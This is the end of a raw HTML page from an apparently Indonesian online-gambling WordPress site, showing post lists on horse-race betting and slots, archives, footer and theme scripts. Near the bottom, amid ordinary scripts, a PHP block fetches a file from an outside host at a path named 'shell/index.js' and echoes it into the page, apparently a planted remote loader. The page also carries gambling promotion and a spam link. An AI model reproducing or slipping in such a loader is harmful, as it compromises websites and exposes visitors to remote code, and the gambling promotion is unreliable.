tag-judi-pacuan-kuda-deposit-murah tag-judi-pacuan-kuda-pasaran-lengkap tag-judi-pacuan-kuda-peluang-besar tag-panduan-taruhan-pacuan-kuda-online tag-permainan-judi-pacuan-kuda-seru tag-situs-judi-pacuan-kuda-deposit-kecil tag-situs-taruhan-balap-kuda-bonus-besar tag-taruhan-pacuan-kuda-hadiah-besar tag-taruhan-pacuan-kuda-tanpa-minimal"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2025/12/v2-1658ki-l3q4h-1024x590.jpg)"><a href="https://springjamfest.com/situs-agen-judi-pacuan-kuda-online-2025/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Pacuan Kuda</span></div><img src="https://springjamfest.com/wp-content/uploads/2025/12/v2-1658ki-l3q4h-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/situs-agen-judi-pacuan-kuda-online-2025/">Situs Agen Judi Pacuan Kuda Online 2025: Panduan Lengkap untuk Pemain Pemula</a></h5><div class="vk_post_date media-date published">January 11, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4523" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4523 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-pacuan-kuda tag-cara-daftar-judi-pacuan-kuda-online tag-judi-pacuan-kuda-deposit-murah tag-judi-pacuan-kuda-pasaran-lengkap tag-judi-pacuan-kuda-peluang-besar tag-panduan-taruhan-pacuan-kuda-online tag-permainan-judi-pacuan-kuda-seru tag-situs-judi-pacuan-kuda-deposit-kecil tag-situs-taruhan-balap-kuda-bonus-besar tag-taruhan-pacuan-kuda-hadiah-besar tag-taruhan-pacuan-kuda-tanpa-minimal"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2025/12/v2-1658lt-2mb85-1024x590.jpg)"><a href="https://springjamfest.com/tips-menang-pacuan-kuda-2025/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Pacuan Kuda</span></div><img src="https://springjamfest.com/wp-content/uploads/2025/12/v2-1658lt-2mb85-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/tips-menang-pacuan-kuda-2025/">Tips Menang Pacuan Kuda 2025: Strategi Terbaik Untuk Mengoptimalkan Peluang Anda</a></h5><div class="vk_post_date media-date published">January 10, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4524" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4524 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-pacuan-kuda tag-cara-daftar-judi-pacuan-kuda-online tag-judi-pacuan-kuda-deposit-murah tag-judi-pacuan-kuda-pasaran-lengkap tag-judi-pacuan-kuda-peluang-besar tag-panduan-taruhan-pacuan-kuda-online tag-permainan-judi-pacuan-kuda-seru tag-situs-judi-pacuan-kuda-deposit-kecil tag-situs-taruhan-balap-kuda-bonus-besar tag-taruhan-pacuan-kuda-hadiah-besar tag-taruhan-pacuan-kuda-tanpa-minimal"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2025/12/v2-1658n3-p31hd-1024x590.jpg)"><a href="https://springjamfest.com/prediksi-taruhan-pacuan-kuda-akurat-2025/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Pacuan Kuda</span></div><img src="https://springjamfest.com/wp-content/uploads/2025/12/v2-1658n3-p31hd-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/prediksi-taruhan-pacuan-kuda-akurat-2025/">Prediksi Taruhan Pacuan Kuda Akurat 2025: Analisis dan Tren Terbaru</a></h5><div class="vk_post_date media-date published">January 9, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4525" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4525 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-pacuan-kuda tag-cara-daftar-judi-pacuan-kuda-online tag-judi-pacuan-kuda-deposit-murah tag-judi-pacuan-kuda-pasaran-lengkap tag-judi-pacuan-kuda-peluang-besar tag-panduan-taruhan-pacuan-kuda-online tag-permainan-judi-pacuan-kuda-seru tag-situs-judi-pacuan-kuda-deposit-kecil tag-situs-taruhan-balap-kuda-bonus-besar tag-taruhan-pacuan-kuda-hadiah-besar tag-taruhan-pacuan-kuda-tanpa-minimal"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2025/12/v2-1658oc-4969t-1024x590.jpg)"><a href="https://springjamfest.com/agen-resmi-judi-pacuan-kuda-2025/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Pacuan Kuda</span></div><img src="https://springjamfest.com/wp-content/uploads/2025/12/v2-1658oc-4969t-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/agen-resmi-judi-pacuan-kuda-2025/">Agen Resmi Judi Pacuan Kuda 2025: Panduan Lengkap dan Terpercaya</a></h5><div class="vk_post_date media-date published">January 8, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4526" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4526 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-pacuan-kuda tag-cara-daftar-judi-pacuan-kuda-online tag-judi-pacuan-kuda-deposit-murah tag-judi-pacuan-kuda-pasaran-lengkap tag-judi-pacuan-kuda-peluang-besar tag-panduan-taruhan-pacuan-kuda-online tag-permainan-judi-pacuan-kuda-seru tag-situs-judi-pacuan-kuda-deposit-kecil tag-situs-taruhan-balap-kuda-bonus-besar tag-taruhan-pacuan-kuda-hadiah-besar tag-taruhan-pacuan-kuda-tanpa-minimal"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2025/12/v2-1658pj-55sxm-1024x590.jpg)"><a href="https://springjamfest.com/strategi-pacuan-kuda-online-2025/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Pacuan Kuda</span></div><img src="https://springjamfest.com/wp-content/uploads/2025/12/v2-1658pj-55sxm-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/strategi-pacuan-kuda-online-2025/">Strategi Pacuan Kuda Online 2025: Kemenangannya di Era Digital</a></h5><div class="vk_post_date media-date published">January 7, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4528" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4528 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-pacuan-kuda tag-cara-daftar-judi-pacuan-kuda-online tag-judi-pacuan-kuda-deposit-murah tag-judi-pacuan-kuda-pasaran-lengkap tag-judi-pacuan-kuda-peluang-besar tag-panduan-taruhan-pacuan-kuda-online tag-permainan-judi-pacuan-kuda-seru tag-situs-judi-pacuan-kuda-deposit-kecil tag-situs-taruhan-balap-kuda-bonus-besar tag-taruhan-pacuan-kuda-hadiah-besar tag-taruhan-pacuan-kuda-tanpa-minimal"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2025/12/v2-1658sv-q9506-1024x590.jpg)"><a href="https://springjamfest.com/prediksi-hasil-pacuan-kuda-harian-2025/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Pacuan Kuda</span></div><img src="https://springjamfest.com/wp-content/uploads/2025/12/v2-1658sv-q9506-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/prediksi-hasil-pacuan-kuda-harian-2025/">Prediksi Hasil Pacuan Kuda Harian 2025: Analisis dan Tren Terkini</a></h5><div class="vk_post_date media-date published">January 5, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4529" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4529 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-pacuan-kuda tag-cara-daftar-judi-pacuan-kuda-online tag-judi-pacuan-kuda-deposit-murah tag-judi-pacuan-kuda-pasaran-lengkap tag-judi-pacuan-kuda-peluang-besar tag-panduan-taruhan-pacuan-kuda-online tag-permainan-judi-pacuan-kuda-seru tag-situs-judi-pacuan-kuda-deposit-kecil tag-situs-taruhan-balap-kuda-bonus-besar tag-taruhan-pacuan-kuda-hadiah-besar tag-taruhan-pacuan-kuda-tanpa-minimal"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2025/12/v2-1658ud-la624-1024x590.jpg)"><a href="https://springjamfest.com/agen-judi-pacuan-kuda-online-terpercaya-2025/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Pacuan Kuda</span></div><img src="https://springjamfest.com/wp-content/uploads/2025/12/v2-1658ud-la624-300x173.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/agen-judi-pacuan-kuda-online-terpercaya-2025/">Agen Judi Pacuan Kuda Online Terpercaya 2025: Panduan Lengkap untuk Pemain Pintar</a></h5><div class="vk_post_date media-date published">January 4, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4455" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4455 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-slot tag-judi-slot-bet-kecil-peluang-maxwin-tinggi tag-judi-slot-deposit-pulsa-24-jam-nonstop tag-judi-slot-deposit-pulsa-tanpa-potongan tag-judi-slot-gacor-gampang-maxwin-setiap-hari tag-judi-slot-gacor-maxwin-gampang-menang tag-judi-slot-online-bonus-new-member-100 tag-judi-slot-online-gacor-terbaru-hari-ini tag-judi-slot-online-minimal-deposit-10-ribu tag-judi-slot-online-resmi-terpercaya-di-indonesia tag-judi-slot-online-terbaik-rtp-tinggi"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2024/10/Judi-Slot-RTP-Tinggi-1024x585.jpg)"><a href="https://springjamfest.com/the-dog-house-slot-gacor/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Slot</span></div><img src="https://springjamfest.com/wp-content/uploads/2024/10/Judi-Slot-RTP-Tinggi-300x171.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/the-dog-house-slot-gacor/">The Dog House Slot Gacor: Panduan Menang Besar dan Strategi Terbaik</a></h5><div class="vk_post_date media-date published">January 2, 2026</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --></div>
</aside>

<aside class="widget widget_link_list">
<h4 class="sub-section-title">Category</h4>
<ul>
		<li class="cat-item cat-item-3"><a href="https://springjamfest.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://springjamfest.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://springjamfest.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://springjamfest.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://springjamfest.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://springjamfest.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://springjamfest.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
</ul>
</aside>

<aside class="widget widget_link_list">
<h4 class="sub-section-title">Archive</h4>
<ul>
		<li><a href='https://springjamfest.com/2026/01/'>January 2026</a></li>
	<li><a href='https://springjamfest.com/2025/12/'>December 2025</a></li>
	<li><a href='https://springjamfest.com/2025/11/'>November 2025</a></li>
	<li><a href='https://springjamfest.com/2025/10/'>October 2025</a></li>
	<li><a href='https://springjamfest.com/2025/09/'>September 2025</a></li>
	<li><a href='https://springjamfest.com/2025/08/'>August 2025</a></li>
	<li><a href='https://springjamfest.com/2025/07/'>July 2025</a></li>
	<li><a href='https://springjamfest.com/2025/06/'>June 2025</a></li>
	<li><a href='https://springjamfest.com/2025/05/'>May 2025</a></li>
	<li><a href='https://springjamfest.com/2025/04/'>April 2025</a></li>
	<li><a href='https://springjamfest.com/2025/03/'>March 2025</a></li>
	<li><a href='https://springjamfest.com/2025/02/'>February 2025</a></li>
	<li><a href='https://springjamfest.com/2025/01/'>January 2025</a></li>
	<li><a href='https://springjamfest.com/2024/12/'>December 2024</a></li>
	<li><a href='https://springjamfest.com/2024/11/'>November 2024</a></li>
	<li><a href='https://springjamfest.com/2024/10/'>October 2024</a></li>
	<li><a href='https://springjamfest.com/2024/09/'>September 2024</a></li>
	<li><a href='https://springjamfest.com/2024/08/'>August 2024</a></li>
	<li><a href='https://springjamfest.com/2024/07/'>July 2024</a></li>
	<li><a href='https://springjamfest.com/2024/06/'>June 2024</a></li>
	<li><a href='https://springjamfest.com/2024/05/'>May 2024</a></li>
	<li><a href='https://springjamfest.com/2024/04/'>April 2024</a></li>
	<li><a href='https://springjamfest.com/2024/03/'>March 2024</a></li>
	<li><a href='https://springjamfest.com/2024/02/'>February 2024</a></li>
	<li><a href='https://springjamfest.com/2024/01/'>January 2024</a></li>
	<li><a href='https://springjamfest.com/2023/12/'>December 2023</a></li>
	<li><a href='https://springjamfest.com/2023/01/'>January 2023</a></li>
</ul>
</aside>
<aside class="widget widget_search" id="search-3"><form role="search" method="get" id="searchform" class="searchform" action="https://springjamfest.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside> </div><!-- [ /.sub-section ] -->

	</div><!-- [ /.site-body-container ] -->

	
</div><!-- [ /.site-body ] -->

<div class="site-body-bottom">
	<div class="container">
		<aside class="widget widget_block" id="block-5"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://springjamfest.com/2026/01/'>January 2026</a></li>
	<li><a href='https://springjamfest.com/2025/12/'>December 2025</a></li>
	<li><a href='https://springjamfest.com/2025/11/'>November 2025</a></li>
	<li><a href='https://springjamfest.com/2025/10/'>October 2025</a></li>
	<li><a href='https://springjamfest.com/2025/09/'>September 2025</a></li>
	<li><a href='https://springjamfest.com/2025/08/'>August 2025</a></li>
	<li><a href='https://springjamfest.com/2025/07/'>July 2025</a></li>
	<li><a href='https://springjamfest.com/2025/06/'>June 2025</a></li>
	<li><a href='https://springjamfest.com/2025/05/'>May 2025</a></li>
	<li><a href='https://springjamfest.com/2025/04/'>April 2025</a></li>
	<li><a href='https://springjamfest.com/2025/03/'>March 2025</a></li>
	<li><a href='https://springjamfest.com/2025/02/'>February 2025</a></li>
	<li><a href='https://springjamfest.com/2025/01/'>January 2025</a></li>
	<li><a href='https://springjamfest.com/2024/12/'>December 2024</a></li>
	<li><a href='https://springjamfest.com/2024/11/'>November 2024</a></li>
	<li><a href='https://springjamfest.com/2024/10/'>October 2024</a></li>
	<li><a href='https://springjamfest.com/2024/09/'>September 2024</a></li>
	<li><a href='https://springjamfest.com/2024/08/'>August 2024</a></li>
	<li><a href='https://springjamfest.com/2024/07/'>July 2024</a></li>
	<li><a href='https://springjamfest.com/2024/06/'>June 2024</a></li>
	<li><a href='https://springjamfest.com/2024/05/'>May 2024</a></li>
	<li><a href='https://springjamfest.com/2024/04/'>April 2024</a></li>
	<li><a href='https://springjamfest.com/2024/03/'>March 2024</a></li>
	<li><a href='https://springjamfest.com/2024/02/'>February 2024</a></li>
	<li><a href='https://springjamfest.com/2024/01/'>January 2024</a></li>
	<li><a href='https://springjamfest.com/2023/12/'>December 2023</a></li>
	<li><a href='https://springjamfest.com/2023/01/'>January 2023</a></li>
</ul></div></aside><aside class="widget widget_block" id="block-6"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://springjamfest.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://springjamfest.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://springjamfest.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://springjamfest.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://springjamfest.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://springjamfest.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://springjamfest.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
</ul></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>	</div>
</div>

<footer class="site-footer">

		
				<div class="container site-footer-content">
					<div class="row">
				<div class="col-lg-4 col-md-6"><aside class="widget widget_text" id="text-2"><h4 class="widget-title site-footer-title">Jam Operasional</h4>			<div class="textwidget"><b>Address</b><br>
						Jalan Thunder 51 A<br>
						DKI Jakarta, Jakarta Selatan 14450<br>
						
						<b>Jam Buka</b><br>
						Senin–Jumat: 9:00AM–5:00PM<br>
						Sabtu& Minggu: 11:00AM–3:00PM<br>
						<br>
</div>
		</aside></div><div class="col-lg-4 col-md-6"><aside class="widget widget_nav_menu" id="nav_menu-2"><h4 class="widget-title site-footer-title">Contents</h4><div class="menu-header-nav-container"><ul id="menu-header-nav" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://springjamfest.com/">Home</a></li>
</ul></div></aside></div><div class="col-lg-4 col-md-6">
		<aside class="widget widget_recent_entries" id="recent-posts-2">
		<h4 class="widget-title site-footer-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://springjamfest.com/agen-situs-prediksi-judi-pacuan-kuda-2025/">Agen Situs Prediksi Judi Pacuan Kuda 2025: Panduan Lengkap dan Tips Terbaik</a>
									</li>
											<li>
					<a href="https://springjamfest.com/prediksi-pacuan-kuda-terpercaya-2025/">Prediksi Pacuan Kuda Terpercaya 2025: Analisis dan Tips Terbaik untuk Taruhan</a>
									</li>
											<li>
					<a href="https://springjamfest.com/situs-agen-judi-pacuan-kuda-online-2025/">Situs Agen Judi Pacuan Kuda Online 2025: Panduan Lengkap untuk Pemain Pemula</a>
									</li>
											<li>
					<a href="https://springjamfest.com/tips-menang-pacuan-kuda-2025/">Tips Menang Pacuan Kuda 2025: Strategi Terbaik Untuk Mengoptimalkan Peluang Anda</a>
									</li>
											<li>
					<a href="https://springjamfest.com/prediksi-taruhan-pacuan-kuda-akurat-2025/">Prediksi Taruhan Pacuan Kuda Akurat 2025: Analisis dan Tren Terbaru</a>
									</li>
					</ul>

		</aside></div>			</div>
				</div>
	
	
	<div class="container site-footer-copyright">
			<p>Copyright &copy; Springjamfest All Rights Reserved.</p><p>Powered by <a href="https://wordpress.org/">WordPress</a> &amp; <a href="https://wordpress.org/themes/lightning/" target="_blank" title="Free WordPress Theme Lightning"> Lightning Theme</a> by Vektor,Inc. technology.</p>	</div>
</footer> 
<div id="vk-mobile-nav-menu-btn" class="vk-mobile-nav-menu-btn">MENU</div><div class="vk-mobile-nav vk-mobile-nav-drop-in" id="vk-mobile-nav"><aside class="widget vk-mobile-nav-widget widget_search" id="search-2"><form role="search" method="get" id="searchform" class="searchform" action="https://springjamfest.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside><nav class="vk-mobile-nav-menu-outer" role="navigation"><ul id="menu-footer-nav-1" class="vk-menu-acc menu"><li id="menu-item-1843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1843"><a href="https://springjamfest.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1844"><a href="https://springjamfest.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a></li>
<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1845"><a href="https://springjamfest.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://springjamfest.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://springjamfest.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://springjamfest.com/category/roulette/">Roulette</a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://springjamfest.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></nav></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lightning/*","/wp-content/themes/lightning/_g3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://springjamfest.com/wp-content/themes/lightning/vendor/vektor-inc/vk-swiper/src/assets/js/swiper-bundle.min.js?ver=11.0.2" id="vk-swiper-script-js"></script>
<script type="text/javascript" id="vk-swiper-script-js-after">
/* <![CDATA[ */
var lightning_swiper = new Swiper('.lightning_swiper', {"slidesPerView":1,"spaceBetween":0,"loop":true,"autoplay":{"delay":"4000"},"pagination":{"el":".swiper-pagination","clickable":true},"navigation":{"nextEl":".swiper-button-next","prevEl":".swiper-button-prev"},"effect":"slide"});
//# sourceURL=vk-swiper-script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="lightning-js-js-extra">
/* <![CDATA[ */
var lightningOpt = {"header_scrool":"1","add_header_offset_margin":"1"};
//# sourceURL=lightning-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://springjamfest.com/wp-content/themes/lightning/_g3/assets/js/main.js?ver=15.23.0" id="lightning-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://springjamfest.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://springjamfest.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1848624e6fcd4dfd99027b7382995504","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>